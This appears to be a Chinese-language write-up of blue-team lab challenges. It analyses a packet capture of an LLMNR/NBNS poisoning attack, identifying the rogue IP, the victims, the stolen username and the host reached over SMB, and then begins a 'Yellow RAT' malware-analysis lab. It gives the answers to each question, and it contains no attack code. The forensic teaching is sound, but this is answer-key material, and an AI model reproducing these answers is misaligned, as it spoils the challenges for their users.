这是LLMNR查询的内容,表示该设备向网络中的其他设备请求名为 "fileshaare" 的主机的A记录(即该主机的IP地址)。0xaeb2是查询的事务ID,A表示这是一个标准的主机名解析请求。

224.0.0.252:是LLMNR的目的地址,是一个特殊的多播地址,用于局域网内的名称解析请求。

IP地址为192.168.232.162的机器查询了名为fileshaare主机的IP地址

答案:fileshaare

Q2:我们正在调查一起网络安全事件。为了进行彻底的调查,我们需要确定流氓机器的IP地址。充当流氓实体的机器的IP地址是什么?





由上题的截图中可以发现第三个数据包已经接收到了流氓机器的IP地址的回复

(第二个数据包和第四个数据包相互传递的是IPV6的请求和回复)

答案:192.168.232.215

Q3:作为我们调查的一部分,识别所有受影响的机器是必不可少的。收到恶意机器的恶意响应的第二台机器的IP地址是什么?





我们将流量包根据源地址进行排序很快就能找到第二台靶机



答案:192.168.232.176

Q4:我们怀疑用户账户可能已经被入侵。要评估这一点,我们必须确定被泄露账户的用户名。攻击者窃取的账号的用户名是什么?



通过过滤两个靶机与攻击机的流量分别进行分析:

第一个靶机与攻击机之间除了MDNS和LLMNR协议就没有其他内容了

NBNS(NetBIOS Name Service,NetBIOS名称服务)是一种用于局域网中设备名称解析的协议,主要用于通过NetBIOS名称(类似于计算机的主机名)来解析设备的IP地址。它基于 NetBIOS 协议(Network Basic Input/Output System),在较老的局域网环境中非常常见,尤其是在使用Windows操作系统的网络中。

后续攻击机对第二个靶机发送的SMB2协议中就包含了靶机的用户名

SMB2(Server Message Block version 2)是一种网络文件共享协议,用于计算机之间的文件和打印机共享。它是微软在Windows Vista中引入的协议版本,作为SMB协议的改进和增强版本。SMB2协议是网络中设备间进行文件访问和管理的一种重要协议,特别是在Windows环境下。

在这种情况下,恶意机器利用投毒攻击来操纵SMB通信,拦截敏感数据,如用户名和身份验证尝试。



使用network miner可以直接看到显示的用户名

将流量包导入network miner后查看Credentials选项卡中的

答案:janesmith

Q5:作为我们调查的一部分,我们的目标是了解攻击者的活动范围。攻击者通过SMB访问的机器的主机名是什么?

我们在攻击机与靶机建立SMB协议连接的报文中可以找到

DNS computer name 列示为 AccountingPC.cybercactus.local 。说明通过SMB访问的主机名是 AccountingPC ,该主机在 cybercactus.local 域内。

答案:AccountingPC











Yellow RAT Lab(恶意软件分析)

在GlobalTech Industries的一次定期IT安全检查中,从多个靶机检测到异常的网络流量。经过初步调查,发现某些员工的搜索请求被重定向到不熟悉的网站。这一发现引起了关注,并促使进行更彻底的调查。你的任务是调查这个事件并收集尽可能多的信息。

Q1:了解对手有助于防御攻击。引起网络异常流量的恶意软件家族是什么?





在VirusTotal中搜索hash值,RELATIONS标签页下的Graph Summary中可以找出恶意软件的关系图

在ASSCIATIONS或COMMUNITY社区中也能找到:

Remote Access Trojan (RAT),允许攻击者远程控制受感染的系统,执行命令,窃取数据,并部署额外的恶意payload。

